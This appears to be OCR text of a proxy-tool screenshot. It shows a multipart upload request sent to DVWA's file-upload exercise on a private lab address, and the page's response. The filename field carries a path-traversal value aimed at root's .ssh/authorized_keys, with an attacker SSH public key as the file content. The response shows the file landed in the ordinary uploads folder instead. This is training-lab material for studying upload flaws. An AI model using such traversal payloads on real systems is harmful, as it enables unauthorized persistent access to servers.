 2 ✕ 3 ✕ 4 ✕ 5 ✕ 6 ✕ 7 ✕ 8 ✕ 9 ✕
? http://192.168.10.123 < > Send
Request Clear − +
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary
=---------------------------401170702741121777082411704763
8 Content-Length: 579
9 Origin: http://192.168.10.123
10 Connection: keep-alive
11 Referer: http://192.168.10.123/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=fk0arokft3622eonp3gl11nct7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------401170702741121777082411704763
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------401170702741121777082411704763
21 Content-Disposition: form-data; name="uploaded"; filename
="../../../../../../../root/.ssh/authorized_keys"
22 Content-Type: application/octet-stream
23
24 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAHrdzuPas5w4JxvIgwHvRm9t+t7A1o
D/V74I7U/QlHt kali@kali
25 -----------------------------401170702741121777082411704763
26 Content-Disposition: form-data; name="Upload"
27
{} 2 / 2 108 (0x6c) selected
Response
80
81 <div class="body_padded">
82 <h1>Vulnerability: File Upload</
h1>
83
84
85
86 <div class="vulnerable_code_are
a">
87 <form enctype="multipart/for
m-data" action="#" method="POST">
88 <input type="hidden" nam
e="MAX_FILE_SIZE" value="100000" />
89 Choose an image to uploa
d:<br /><br />
90 <input name="uploaded" t
ype="file" /><br />
91 <br />
92 <input type="submit" nam
e="Upload" value="Upload" />
93
94 </form>
95 <pre>../../hackable/uploads/
authorized_keys succesfully uploaded!</pre>
96 </div>
97
98 <h2>More Information</h2>
99 <ul>
100 <li><a href="https://owasp.o
rg/www-community/vulnerabilities/Unrestricted_Fi
le_Upload" target="_blank">https://owasp.org/ww
w-community/vulnerabilities/Unrestricted_File_Up
load</a></li>
{} 23 (0x17) selected | 4551 bytes | 1005ms